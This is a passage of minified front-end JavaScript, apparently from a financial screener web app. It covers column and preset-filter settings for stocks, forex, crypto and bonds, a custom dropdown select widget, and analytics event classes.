0,o(813077))),"sector"===e&&(Ze.description.hiddenColumn=!1,Ze.description.title=p.t(null,void 0,o(278729)),Ze.description.shortTitle=p.t(null,void 0,o(278729)),Ze.description.mutateDisplayValue=Je),"industry"===e&&(Ze.description.hiddenColumn=!1,Ze.description.title=p.t(null,void 0,o(87761)),Ze.description.shortTitle=p.t(null,void 0,o(87761)),Ze.description.mutateDisplayValue=Je,Ze.elements.title=p.t(null,void 0,o(522014)),Ze.elements.shortTitle=p.t(null,void 0,o(522014)),Ze.sector.control="select",Ze.sector.resettableFilter=!0),["sector","industry"].includes(t)&&(Ze.sector.hiddenColumn=!0),"bonds"===e&&(Ze.close.title=p.t(null,{context:"Bonds"},o(7546)),Ze.close.shortTitle=p.t(null,{context:"Bonds"},o(7546)),Ze.coupon={title:p.t(null,void 0,o(225706)),shortTitle:p.t(null,void 0,o(225706)),align:"right",formatter:Me},Ze.maturity_date={title:p.t(null,void 0,o(277984)),shortTitle:p.t(null,void 0,o(277984)),align:"right",mutateDisplayValue:I.mutateSimpleDate}),"continuous_futures"===e&&(Ze.expiration={title:p.t(null,void 0,o(365589)),shortTitle:p.t(null,void 0,o(365589)),align:"right",mutateDisplayValue:I.mutateSimpleDate}),function(e,t){switch(e){case"stock":["bid","ask","currency","centralization"].forEach((e=>{t[e].disabled=!0}));break;case"forex":it(t,["exchange","volume","relative_volume_10d_calc","relative_volume_intraday.5","average_volume_10d_calc","average_volume_30d_calc","average_volume_60d_calc","average_volume_90d_calc","currency","centralization"]);break;case"futures":case"cfd":it(t,["bid","ask","centralization"]);break;case"crypto":it(t,["country","sector"])}}(e,Ze)
;["market_cap_calc","market_cap_diluted_calc","total_shares_outstanding","total_shares_diluted","total_value_traded","24h_vol|5","24h_vol_change|5"].forEach((t=>{Ze[t].disabled=!["crypto","crypto_mkt"].includes(e)}));["elements","basic_elements"].forEach((t=>{Ze[t].disabled=!["sector","industry"].includes(e)}))}nt();const st=[{key:"-1",name:p.t(null,void 0,o(700508))},{key:"1",name:p.t(null,void 0,o(572962))}],at=[{key:"-1",name:'<div class="tv-screener-table__market-icon">'+o(598585)+"</div>"},{key:"1",name:'<div class="tv-screener-table__market-icon">'+o(693236)+"</div>"}];function lt(){const e=(e,t,o,i)=>{const n=Ue(e,Re)||null,r=n?ze(n):null;return r&&r[0]<=1e3*t&&1e3*t<=r[1]?i:o};Ze.earnings_release_next_time={isSingle:!0,title:p.t(null,void 0,o(862119)),tooltip:(t,o,i)=>{const n=Ze.earnings_release_next_date.value,r=e(n,t,o,i);return r?Ve((s=r).toString(),st)||s:void 0;var s},shortTitle:p.t(null,void 0,o(862119)),disableHeaderControl:!0,align:"center",additionalColumns:["earnings_release_next_date","earnings_release_time","earnings_release_next_time"],mutateDisplayValue:(t,o,i,n)=>{const r=Ze.earnings_release_next_date.value,s=e(r,o,i,n);return s?Ve((a=s).toString(),at)||a:ct;var a},category:2},Ze.close.title=p.t(null,void 0,o(83490)),Ze.close.shortTitle=p.t(null,void 0,o(83490)),Ze.earnings_release_next_date=Object.assign(Ze.earnings_release_next_date,{title:p.t(null,void 0,o(507729)),shortTitle:p.t(null,void 0,o(507729)),noAny:!0,additionalColumns:["earnings_release_date","earnings_release_next_date"],defaultRange:Re.map((e=>e.name)),resettableFilter:!1,mutateDisplayValue:(e,t,o,i)=>{if(!o&&t)return Pe.format(t);if(i.value){const e=Ue(i.value,Re);if(e){const i=ze(e);if(i){if(t&&dt(t,i))return Pe.format(t);if(o&&dt(o,i))return Pe.format(o)}}}return e},customFilterCondition:Be()}),Ze.earnings_release_next_calendar_date={title:p.t(null,void 0,o(156874)),shortTitle:p.t(null,void 0,o(156874)),formatter:Pe,category:1,additionalColumns:["earnings_release_next_date","earnings_release_calendar_date"],mutateDisplayValue:(e,t,o)=>{const i=Ue(Ze.earnings_release_next_date.value,Re);if(i){const o=ze(i);if(o&&dt(t,o))return e}return o?Pe.format(o):ct}},delete Ze.earnings_per_share_forecast_next_fq.control,Ze.earnings_per_share_forecast_next_fq.title=p.t(null,void 0,o(789155)),Ze.earnings_per_share_forecast_next_fq.shortTitle=p.t(null,void 0,o(789155)),Ze.earnings_per_share_forecast_next_fq.disableHeaderControl=!0,Ze.earnings_per_share_forecast_next_fq.align="right",Ze.earnings_per_share_forecast_next_fq.additionalColumns=["earnings_release_next_date","earnings_per_share_forecast_fq"],Ze.earnings_per_share_forecast_next_fq.mutateDisplayValue=(e,t,o)=>{const i=Ue(Ze.earnings_release_next_date.value,Re);if(i){const o=ze(i);if(o&&dt(t,o))return e}return o?Te.format(o):ct},Ze.earnings_per_share_fq.title=p.t(null,void 0,o(857898)),Ze.earnings_per_share_fq.shortTitle=p.t(null,void 0,o(857898)),Ze.eps_surprise_fq={control:"condition",hiddenOperators:Ye,conditionFields:[],title:K.eps_surprise_fq[0],shortTitle:K.eps_surprise_fq[1],
formatter:Te,filterFormatter:Ee,category:2,highlightChange:!0},Ze.eps_surprise_percent_fq={control:"condition",hiddenOperators:Ye,conditionFields:[],title:K.eps_surprise_percent_fq[0],shortTitle:K.eps_surprise_percent_fq[1],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},Ze.revenue_fq={control:"condition",hiddenOperators:Ye,conditionFields:[],title:p.t(null,void 0,o(588373)),shortTitle:p.t(null,void 0,o(588373)),formatter:Fe,category:1},Ze.revenue_forecast_next_fq={control:"condition",hiddenOperators:Ye,conditionFields:[],title:p.t(null,void 0,o(459587)),shortTitle:p.t(null,void 0,o(459587)),formatter:Fe,category:1,additionalColumns:["earnings_release_next_date","revenue_forecast_fq"],mutateDisplayValue:(e,t,o)=>{const i=Ue(Ze.earnings_release_next_date.value,Re);if(i){const o=ze(i);if(o&&dt(t,o))return"0"===e?ct:e}return o?Fe.format(o):ct}},ht()}const ct='<span class="tv-screener-table__cell--color-normal">—</span>';function dt(e,t){return function(e,t){const o=t[0],i=t[1];return o<=e&&e<=i}(1e3*e,t)}const ut=e=>{e.additionalColumns=["earnings_release_next_date"],e.mutateDisplayValue=(e,t)=>{const o=Ue(Ze.earnings_release_next_date.value,Re);if(o){const e=ze(o);if(e&&dt(t,e))return ct}return e}};function ht(){ut(Ze.earnings_per_share_fq),ut(Ze.eps_surprise_fq),ut(Ze.eps_surprise_percent_fq),ut(Ze.revenue_fq)}function pt(e,t="stock",o=!0){if(!e)return null;if(["crypto_mkt"].includes(t)&&e.cryptoFormatter)return e.cryptoFormatter;if(["forex","crypto","crypto_mkt","cfd","futures"].includes(t)){if(e.forexFilterFormatter)return e.forexFilterFormatter;if(e.forexFormatter)return e.forexFormatter}return o&&e.filterFormatter?e.filterFormatter:e.formatter?e.formatter:null}const gt={};function _t(e,t,o,i){const n=e+";"+t+";"+o+";"+i;return gt[n]||(gt[n]=new w.PriceFormatter({priceScale:e,minMove:t,fractional:o,minMove2:i})),gt[n]}function mt(e){return Ze[e]&&!Ze[e].fixed&&!Ze[e].disabled&&!Ze[e].hideSetupColumn}function ft(e){return e.filterTitle||e.title}function vt(e,t){return Array.isArray(e)&&Array.isArray(t)?function(e,t){const o=[...e,...t];return[Math.min(...o),Math.max(...o)]}(e,t):"string"!=typeof e?function(e,t){return e.operator!==t.operator?null:"greater"===t.operator?{operator:e.operator,value:Math.min(t.value,e.value)}:{operator:e.operator,value:Math.max(e.value,t.value)}}(e,t):e===t?e:null}const yt={forex:{top_gainers:p.t(null,void 0,o(407438)),top_losers:p.t(null,void 0,o(428978))},default:{top_gainers:p.t(null,void 0,o(814021)),top_losers:p.t(null,void 0,o(384540))}},bt=[{id:"general",title:p.t(null,void 0,o(910821)),content:{sort_field:"name",sort_direction:"asc",filters:{}}},{id:"most_capitalized",title:p.t(null,void 0,o(554151)),content:{sort_field:"market_cap_basic",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"volume_leaders",title:p.t(null,void 0,o(155280)),adjustFilter:{volume:[1]},content:{sort_field:"volume",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",
value:!0}}}},{id:"top_gainers",title:yt.default.top_gainers,adjustFilter:{change:[1]},content:{sort_field:"change",sort_direction:"desc",filters:{change:{operator:"greater",value:0},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"top_losers",title:yt.default.top_losers,adjustFilter:{change:[0]},content:{sort_field:"change",sort_direction:"asc",filters:{change:{operator:"less",value:0},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"ath",title:p.t(null,void 0,o(241317)),content:{sort_field:"name",sort_direction:"asc",filters:{"High.All":{operator:"eless",value:"high"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"atl",title:p.t(null,void 0,o(625488)),content:{sort_field:"name",sort_direction:"asc",filters:{"Low.All":{operator:"egreater",value:"low"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"high_dividend",title:p.t(null,void 0,o(88593)),content:{sort_field:"dividend_yield_recent",sort_direction:"desc",filters:{dividend_yield_recent:{operator:"greater",value:0},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"above_52wk_high",title:p.t(null,void 0,o(457195)),content:{sort_field:"name",sort_direction:"asc",filters:{price_52_week_high:{operator:"eless",value:"high"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"below_52wk_low",title:p.t(null,void 0,o(838690)),content:{sort_field:"name",sort_direction:"asc",filters:{price_52_week_low:{operator:"egreater",value:"low"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"monthly_high",title:p.t(null,void 0,o(759841)),content:{sort_field:"name",sort_direction:"asc",filters:{"High.1M":{operator:"eless",value:"high"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"monthly_low",title:p.t(null,void 0,o(996572)),content:{sort_field:"name",sort_direction:"asc",filters:{"Low.1M":{operator:"egreater",value:"low"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"most_volatile",title:p.t(null,void 0,o(656603)),adjustFilter:{"Volatility.D":[1]},content:{sort_field:"Volatility.D",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"unusual_volume",title:p.t(null,void 0,o(250072)),adjustFilter:{relative_volume_10d_calc:[1]},content:{sort_field:"relative_volume_10d_calc",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},relative_volume_10d_calc:null,active_symbol:{operator:"equal",value:!0}}}},{id:"overbought",title:p.t(null,void 0,o(222597)),content:{sort_field:"name",sort_direction:"asc",filters:{is_primary:{operator:"equal",value:!0},RSI:{operator:"greater",value:70},active_symbol:{operator:"equal",value:!0}}}},{id:"oversold",title:p.t(null,void 0,o(811203)),content:{sort_field:"name",sort_direction:"asc",filters:{is_primary:{
operator:"equal",value:!0},RSI:{operator:"less",value:30},active_symbol:{operator:"equal",value:!0}}}},{id:"outperforming_SMA50",title:p.t(null,void 0,o(376532)),content:{sort_field:"name",sort_direction:"asc",filters:{is_primary:{operator:"equal",value:!0},SMA50:{operator:"less",value:"close"},active_symbol:{operator:"equal",value:!0}}}},{id:"underperforming_SMA50",title:p.t(null,void 0,o(742338)),content:{sort_field:"name",sort_direction:"asc",filters:{is_primary:{operator:"equal",value:!0},SMA50:{operator:"greater",value:"close"},active_symbol:{operator:"equal",value:!0}}}},{id:"earnings_this_week",title:p.t(null,void 0,o(134059)),content:{sort_field:"market_cap_basic",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},earnings_release_next_date:null,active_symbol:{operator:"equal",value:!0}}}},{id:"pre_market_gainers",title:p.t(null,void 0,o(329648)),adjustFilter:{premarket_change:[1]},content:{sort_field:"premarket_change",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},premarket_change:{operator:"greater",value:0},active_symbol:{operator:"equal",value:!0}}}},{id:"after_hours_gainers",title:p.t(null,void 0,o(532028)),adjustFilter:{postmarket_volume:[1]},content:{sort_field:"postmarket_volume",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},postmarket_volume:{operator:"greater",value:0},active_symbol:{operator:"equal",value:!0}}}}];function wt(e){bt.forEach((t=>{if(t.disabled=!1,t.id in f.marketFilterValues.america)for(const e in f.marketFilterValues.america[t.id])t.content.filters[e]=f.marketFilterValues.america[t.id][e];(t=>{["forex","crypto"].includes(e[0])||e.includes("brazil")?delete t.content.filters.name:t.content.filters.name=["common","dr","etf"],1===e.length&&"america"===e[0]?t.content.filters.exchange=["NYSE","NASDAQ","AMEX"]:delete t.content.filters.exchange,"general"===t.id&&("crypto"===e[0]&&(t.content.sort_field="24h_vol|5",t.content.sort_direction="desc"),"forex"===e[0]&&(t.content.sort_field="name",t.content.sort_direction="asc"));const o=[];for(const r of e){const e=f.marketFilterValues[r];if(e&&t.id in e)if(t.disabled||null!==e[t.id]){const r=e[t.id];for(const e in r){const s=r[e];if(null===s||(i=t.content.filters[e],n=s,Object.prototype.toString.call(i)!==Object.prototype.toString.call(n)))delete t.content.filters[e],o.push(e);else if(!o.includes(e)&&e in t.content.filters){const i=vt(t.content.filters[e],s);i?t.content.filters[e]=i:(delete t.content.filters[e],o.push(e))}else t.content.filters[e]=s}}else t.disabled=!0}var i,n;"forex"===e[0]?yt.forex[t.id]&&(t.title=yt.forex[t.id]):yt.default[t.id]&&(t.title=yt.default[t.id])})(t),"general"===t.id&&(t.disabled="forex"!==e[0]&&"crypto"!==e[0]),["pre_market_gainers","after_hours_gainers"].includes(t.id)&&(t.disabled=!0)}))}
const St=JSON.parse('["BAHRAIN","BELEX","BMV","BSSE","BVB","BVL","BVMT","DFM","DSEBD","EURONEXT_AMS","EURONEXT_BRU","EURONEXT_LIS","EURONEXT_PAR","EURONEXTAMS","EURONEXTBRU","EURONEXTLIS","EURONEXTPAR","EURONEXTDUB","OSE","OSL","FSE","HKEX","HOSE","ICESG","ICEABUD","ICEUSCA","ICEENDEX","JSE","LUXSE","MOEX","MYX","NAG","NASDAQDUBAI","NSE","NSENG","NSEKE","NGM","NZX","PSE","PSX","SAPSE","SET","SGX","SZSE","SHFE","TADAWUL","TSE","TWSE","FTSEST","LME","QSE","LSE","LSIN"]');const Ct=["artechecom","cincodias","copees","elconfidencial","elespanolcom","elnacionalD","elpaisfinanciero","elperiodicodelaenergia","epe","finanzasD","lainformacioncom"],kt=["bovespa","forbescombr","genialinvestimentos","marcopolocombr","moneytimescombr","NoticiasagricolaD","poder360","seudinheiro","spacemoneycombr","tradersclubbrasil","tradersclubbrasilD","vocesaabrilcombr","xpicombr"],xt="america";function Tt(e,t){const o=function(e){const t=St.slice();return e&&kt.includes(e)&&t.splice(t.indexOf("BMFBOVESPA"),1),"ambito"===e&&t.splice(t.indexOf("BCBA"),1),"hegnarno"===e&&t.splice(t.indexOf("OSL"),1),e&&Ct.includes(e)&&t.splice(t.indexOf("BME"),1),e&&["riyadhcapitalD","riyadhcapitalRT"].includes(e)&&(t.splice(t.indexOf("TADAWUL"),1),t.splice(t.indexOf("DFM"),1)),"NGX"===e&&t.splice(t.indexOf("NSENG"),1),t}(t);return Object.keys(e).filter((t=>{if(["forex","crypto"].includes(t))return!0;const i=e[t];return!!i&&(i.stocks=i.stocks.filter((e=>-1===o.indexOf(e))),0!==i.stocks.length)})).map((t=>({content:e[t]?e[t].title+(e[t].stocks.length?` (${Et(t,e)})`:""):t,value:t}))).sort(((e,t)=>e.value===xt?-1:t.value===xt||(e?.content??"")>(t?.content??"")?1:-1))}function Et(e,t){let o=[...t[e].stocks];const i=(0,f.getUnavailableWidgetExchangesMap)()[e];return i&&(o=o.filter((e=>!i.includes(e)))),o.join(", ")}const Ft={whitelabel:!0,permissionOverrides:!0,linkCapturingAllowed:!0};var Mt=o(503888);var At=o(266150),Pt=(o(669481),o(620009),o(778218),o(940697),o(999899),o(782341),o(897482),o(331728),o(247904),o(494150),o(698237),o(747210),o(38733),o(722519),o(451685),o(363228),o(661350),o(883926),o(807508),o(120191),o(635681),o(556686),o(947110)),Dt=o(828280);var $t=o(88434),Rt=o(449616),Lt=o(777038),It=o(587241),Ot=o(808463),Bt=(o(937247),o(40837),o(952375)),Nt=(o(360209),o(987018)),Wt=o(545720),Vt=o(49186),Ut=o(858291);const zt={
wrap:'<span class="tv-control-select__wrap tv-dropdown-behavior {{ class }}{{# touch }} tv-control-select__wrap--touch{{/ touch }}{{# disabled }} i-disabled{{/ disabled }}{{# readonly }} tv-control-select__wrap--readonly{{/ readonly}}"><span class="tv-control-select__control{{^ touch }} tv-dropdown-behavior__button{{/ touch }}{{# disabled }} i-disabled{{/ disabled }}"><span class="tv-control-select__control-inner"></span></span>{{^ touch }}<span class="tv-control-select__dropdown tv-dropdown-behavior__body {{ dropdown_class }} i-hidden"><span class="tv-control-select__scroll tv-dropdown-behavior__scroll"><span class="tv-dropdown-behavior__inscroll">{{> route }}</span></span></span>{{/ touch }}<span class="tv-control-select__caret js-dropdown-toggle"></span></span>',route:"{{# items }}{{# option }}{{> option }}{{/ option }}{{^ option }}{{# optgroup }}{{> optgroup }}{{/ optgroup }}{{/ option }}{{/ items }}",optgroup:'{{# label }}<span class="tv-dropdown-behavior__item tv-control-select__optgroup-label">{{ label }}</span>{{/ label }}{{> route }}{{# separator }}<hr class="tv-control-select__optgroup-separator">{{/ separator }}',option:`<span data-id="{{ id }}" class="tv-dropdown-behavior__item tv-control-select__option{{# disabled }} i-disabled{{/ disabled }}">\n\t\t\t<span class="tv-control-select__option-wrap">\n\t\t\t{{# multiple }}\n\t\t\t\t<span class="tv-control-checkbox">\n\t\t\t\t\t<input class="tv-control-checkbox__input" type="checkbox" {{# selected }} checked{{/ selected }}>\n\t\t\t\t\t<span class="tv-control-checkbox__box">${o(488875)}</span>\n\t\t\t\t</span>\n\t\t\t\t<span class="tv-control-checkbox__label">{{ label }}</span>\n\t\t\t{{/ multiple }}\n\t\t\t{{^ multiple }}\n\t\t\t\t{{ label }}\n\t\t\t{{/ multiple }}\n\t\t\t</span>\n\t\t</span>`};class jt{constructor(e={}){this._options=Object.assign({noAnimation:!0},e),this.touch=Bt.mobiletouch,this.$select=this._options.$select,this._selectElement=this.$select[0],this.multiple=Boolean(this.$select.attr("multiple")),this._minDisplayCount=this._options.minDisplayCount||1,this._emptyString=this._options.emptyString||p.t(null,{context:"combobox_input"},o(33335)),this._defaultPlaceHoder=this._options.defaultPlaceHoder||!1,this.disabled=Boolean(this.$select.is(":disabled")),this.readonly=this._options.readonly,this.options=[],this.filterQuery=[],this.items=this._parseDomItems(this.$select),this._render(),e.initialValue&&this.val(e.initialValue),this.$el.insertBefore(this.$select),this.$select.detach().addClass("i-inited").appendTo(this.$el)}val(e){this.multiple?this._setMultipleValues(e):this._setSingleValue(this._findOption(e))}enable(){this.disabled=!1,this.$el.add(this.$dropdown).removeClass("i-disabled"),this.touch||(this.$el.tvDropdown("enable"),this.$control.attr("tabindex",this.$select.attr("tabindex")||0))}disable(){this.disabled=!0,this.$el.add(this.$dropdown).addClass("i-disabled"),this.touch||(this.$el.tvDropdown("disable"),this.$control.removeAttr("tabindex"))}setReadonly(e){this.readonly=e,this.$el.toggleClass("tv-control-select__wrap--readonly",e),
this.$controlInner.toggleClass("tv-control-select__control-inner--readonly",e),this.$el.tvDropdown("setReadonly",e)}toggle(){this.disabled||this.readonly||(this.touch?this.$select.click():this.$el.tvDropdown("toggle"))}open(){this.disabled||this.readonly||(this.touch?this.$select.click():this.$el.tvDropdown("open"))}close(){this.disabled||this.readonly||(this.touch?this.$select.click():(this._focusOption(this._selectElement.selectedIndex),this.$el.tvDropdown("close")))}destroy(){this.$select.off("change"),this.$dropdown&&this.$dropdown.off("click"),this.$select.removeClass("i-inited").insertBefore(this.$el),this.$el.tvDropdown("destroy"),this.$el.remove()}updateItems(){this.options=[],this.items=this._parseDomItems(this.$select);const e=this._renderDropdown();if(!this.touch){this.$dropdown.find(".tv-control-select__option").remove();const t=this.$dropdown.find(".tv-dropdown-behavior__inscroll");this.$options=e.find(".tv-control-select__option");for(let e=0;e<this.$options.length;e++){const o=Wt(this.$options[e]),i=o.data("id");this.options[i]&&(this.options[i].$el=o,t.append(o))}}this.multiple?(this._updateSelectBoxTitle(),this._updateCheckBoxes()):this._updateSingleView(this._selectElement.selectedIndex)}_focusOption(e){const t=this.options[e].$el;if(this._focusedOption=e,!this.touch){if(this._clearFocus(),t.addClass("i-active"),!this.dropdownScroll||!this.opened)return;const e=this.dropdownScroll.currentPosition(),o=t.outerHeight(),i=t.position().top,n=-e+this.dropdownScroll.getContainerHeightWithoutHeader()<i+o;i<-e?this.dropdownScroll.scrollTo(i):n&&this.dropdownScroll.scrollTo(i+o)}}_setSingleValue(e){const t=this.options[e].value;(this.$select.val()&&this.$select.val().toString())!==t.toString()&&this.$select.val(t).trigger("change")}_updateSingleView(e){const t=this.options[e];t&&(this._focusOption(e),this._selectElement.selectedIndex=e,this.$controlInner.text(t.label),this.$controlInner.toggleClass("tv-control-select__control-inner--option-disabled",t.disabled))}_toggleOption(e){const t=this.options[e].value,o=this.$select.val()||[],i=o.indexOf(t);if(-1!==i)o.splice(i,1);else if(o.length){const e=this.options[this._findOption(t)].id,i=o.find((t=>this.options[this._findOption(t)].id>e));o.splice(i?o.indexOf(i):0,0,t)}else o.push(t);this._setMultipleValues(o)}_updateCheckBoxes(){const e=this.$select.val()||[];for(let t=0;t<this.items.length;t++){const o=this.items[t];o.$el.find(".tv-control-checkbox__input").prop("checked",-1!==e.indexOf(o.value))}}_updateSelectBoxTitle(){const e=this.$select.val()||[];if(e.length&&!this._defaultPlaceHoder)if(e.length===this.items.length)this.$controlInner.text(p.t(null,{context:"combobox_input"},o(362004)));else if(e.length>this._minDisplayCount)this.$controlInner.text(p.t(null,{plural:"{number} items",count:e.length,context:"combobox_input"},o(983764)).format(e.length));else{const t=e.map((e=>this.options[this._findOption(e)].label));this.$controlInner.text(t.join(", "))}else this.$controlInner.text(this._emptyString)}_setMultipleValues(e){
this.$select.find("option").prop("selected",!1);for(let t=0;t<e.length;t++){const o=e[t];this.$select.find(`option[value="${o}"]`).prop("selected",!0)}this.$select.trigger("change")}_clearFocus(){this.$options.removeClass("i-active")}_findOption(e){const t=Object.keys(this.options);for(let o=0;o<t.length;o++)if(this.options[t[o]].value.toString()===e.toString())return this.options[t[o]].id}_parseDomItems(e){const t=e.children(),o=[];for(let e=0;e<t.length;e++){const i=Wt(t[e]);let n;"optgroup"===i.prop("tagName").toLowerCase()?n={optgroup:!0,separator:Boolean(this._options.showOptgroupSeparators),label:i.attr("label"),items:this._parseDomItems(i)}:"option"===i.prop("tagName").toLowerCase()&&(n={id:i[0].index,option:!0,label:i.text().replace(/\//g,"​$&​"),value:i.attr("value"),disabled:i.is(":disabled")},this.options[n.id]=n),o.push(n)}return o}_render(){if(this.$el=this._renderDropdown(),this.$control=this.$el.find(".tv-control-select__control"),this.$controlInner=this.$el.find(".tv-control-select__control-inner"),!this.touch){this.$dropdown=this.$el.find(".tv-control-select__dropdown"),this.$options=this.$el.find(".tv-control-select__option");for(let e=0;e<this.$options.length;e++){const t=Wt(this.$options[e]),o=t.data("id");this.options[o]&&(this.options[o].$el=t)}}this.multiple?(this._updateSelectBoxTitle(),this._updateCheckBoxes()):(-1===this._selectElement.selectedIndex&&(this._selectElement.selectedIndex=0),this._updateSingleView(this._selectElement.selectedIndex)),this.$select.on("change",(e=>{this.multiple?(this._updateSelectBoxTitle(),this._updateCheckBoxes()):this._updateSingleView(this._findOption(this.$select.val()))})),this.touch||(this.$el.tvDropdown({scroll:!0,adaptBody:!0,boundingElement:this._options.boundingElement,maxHeight:this._options.maxHeight,dropdownWidth:this._options.dropdownWidth,noAnimation:this._options.noAnimation,closeWithEsc:this._options.closeWithEsc}),this.dropdownScroll=this.$el.tvDropdown("get","scroll"),this.$dropdown.on("click",".tv-control-select__option",(e=>{const t=parseInt(Wt(e.currentTarget).data("id"));this.options[t]&&!this.options[t].disabled&&(this.multiple?this._toggleOption(t):(this._setSingleValue(t),this.close()))})),this.$el.on("beforeOpenMenu",(()=>{this.opened=!0})),this.$el.on("afterCloseMenu",(()=>{this.opened=!1,this.filterQuery=[],this.multiple||this._focusedOption.toString()===this._selectElement.selectedIndex.toString()||this._focusOption(this._selectElement.selectedIndex),this.multiple&&this._clearFocus()})),this.$el.on("click",(()=>{this.$control.focus()})),this.$el.on("keydown",(e=>{this._filter(e)})),this.disabled?this.disable():this.enable())}_renderDropdown(){return Wt(Vt.render(zt.wrap,{items:this.items,class:this.$select.attr("class"),touch:this.touch,multiple:this.multiple,disabled:this.disabled,readonly:this.readonly,dropdown_class:this._options.addDropdownClass},zt)).removeClass("tv-control-select")}_filter(e){if(9===e.which)return void this.close();if(13===e.which&&!this.opened)return
;if((40===e.which||32===e.which)&&!this.opened)return this.open(),void e.preventDefault();e.preventDefault(),this.opened||this.open();const t=String.fromCharCode(e.which).toLowerCase();if(t&&-1===[9,13,27,38,40].indexOf(e.which)){this.filterQuery.push(t);const e=this.filterQuery.join("");let o;const i=Object.keys(this.options);for(let t=0;t<i.length;t++)if(0===this.options[i[t]].label.toLowerCase().indexOf(e)&&!this.options[i[t]].disabled){o=this.options[i[t]].id;break}void 0!==o&&this._focusOption(o),this.clearFilter&&clearTimeout(this.clearFilter),this.clearFilter=setTimeout((()=>{this.filterQuery=[]}),500)}32!==e.which&&13!==e.which||!this.opened||(this.multiple?this._toggleOption(this._focusedOption):(this._setSingleValue(this._focusedOption),this.close(),this.$el.one("keyup",(e=>e.stopPropagation()))));const o=e=>{let t;if(this.options[this._focusedOption]){const o=this.options[this._focusedOption].$el[e](this.$dropdown,".tv-control-select__option:not(.i-disabled)");t=o.length?o.data("id"):this._focusedOption}else t=this.$options.first(".tv-control-select__option:not(.i-disabled)").data("id");return t};40===e.which&&(this.filterQuery=[],this._focusOption(o("nextUntil"))),38===e.which&&(this.filterQuery=[],this._focusOption(o("prevUntil"))),27===e.which&&this.close()}}Wt.fn.tvControlSelect=(0,Nt.createTvBlockWithInstance)("tv-control-select",(function(e,t={}){return new jt(Ut.extend(t,{$select:e}))}));var Ht=o(102727),qt=(o(963602),o(822707)),Xt=o(474422),Kt=o(82051);function Gt(e){if(!(0,Kt.isIDCExchange)(e))return!1;e=Yt(e);const t=window.pro,o=t.getProduct(e);return void 0!==o.idc_service_codes_delay&&((!Array.isArray(o.included_exchanges)||!o.included_exchanges.some((e=>t.hasPackage(Yt(e)))))&&!function(e){const t=window.pro;return t.hasPackage(e)||t.hasPackage(e+"_dly")}(e))}function Yt(e){return e.startsWith("exchange-")?e:"exchange-{0}".format(e.toLowerCase())}var Jt,Zt=o(741967);!function(e){e[e.None=0]="None",e[e.Widget=1]="Widget",e[e.Site=2]="Site"}(Jt||(Jt={}));var Qt=o(566232),eo=o(773287),to=o(196768),oo=o(211792);class io{constructor(e){this.event="change_timeframe",this.source="timeframe_selector",this.location="toolbar",this.state="",this.value=e}}class no{constructor(e,t){this.event="change_columnset",this.source="columset_selector",this.location="toolbar",this.state="",this.value=(0,oo.getColumnSetNameForSnowPlow)(t),this.source=e}}class ro{constructor(e,t){this.event="change_favorite_columnsets",this.source="columnset_star_button",this.location="toolbar",this.value=(0,oo.getColumnSetNameForSnowPlow)(t),this.state=e}}class so{constructor(){this.event="rename_custom_columnset",this.source="columnset_pen_button",this.location="toolbar",this.state="",this.value=""}}class ao{constructor(e){this.event="change_filterset",this.source="filterset_selector",this.location="toolbar",this.state="",this.value=(0,oo.getFilterSetNameForSnowPlow)(e)}}class lo{constructor(){this.event="rename_custom_filterset",this.source="filterset_pen_button",this.location="toolbar",this.state="",this.value=""}}
var co=o(688888);class uo{constructor(e,t,o){this.event="change_columns",this.source="column_selector",this.location="header_fields_popup"===e?"header":"toolbar",this.state=t?"added":"removed",this.value=o}}class ho{constructor(e){this.event="column_move",this.source="column_header",this.location="header",this.state=co.UserActionState.Drag,this.value=e}}class po{constructor(){this.event="refresh_screener_data",this.source="refresh_button",this.location="toolbar",this.state="",this.value=""}}class go{constructor(e){this.event="change_refresh_interval",this.source="refresh_interval_selector",this.location="toolbar",this.state="",this.value=(0,oo.getSnowPlowRefreshInterval)(e)}}var _o=o(545720);const mo=o(77357).getLogger("Screener.Popups");class fo{constructor(e,t,o){this._model=e,this._view=t,this._bridge=o,this._markets=null,this._model.fieldSetSaved.subscribe(null,(()=>this._view.$fieldSetsButton.removeClass("tv-screener-toolbar__button--unsaved"))),this._model.filterSetSaved.subscribe(null,(()=>this._view.$filterSetsButton.removeClass("tv-screener-toolbar__button--unsaved"))),this._fieldsPopupCache={}}showPromptDialog(e,t){return new Promise((i=>{(0,Xt.showRename)({title:e.title,text:e.label,initValue:t,mainButtonText:p.t(null,void 0,o(612655)),maxLength:128,onRename:({newValue:e,dialogClose:t})=>{i(e),t()},onClose:i})}))}showMaintenanceDialog(){(0,Ht.showNoticeDialog)({type:"modal",title:p.t(null,void 0,o(15464)),content:p.t(null,void 0,o(332855))})}showConfirmDialog(e){return new Promise((t=>{(0,Xt.showConfirm)({text:e,onConfirm:({dialogClose:e})=>{t(!0),e()},onClose:()=>t(!1)})}))}showNotice(e,t){(0,Ht.showNoticeDialog)({content:e,title:t})}setFieldsPopup(e,t,i){e.addClass("tv-dropdown-behavior__button");const n=_o(`<div class="${t||""}">`);n.insertAfter(e).append(e);const r=_o('<div class="tv-dropdown__body tv-dropdown__body--over-trigger tv-dropdown-behavior__body tv-screener-fields-popup i-hidden">').appendTo(n);i&&r.addClass(i);const s=_o('<div 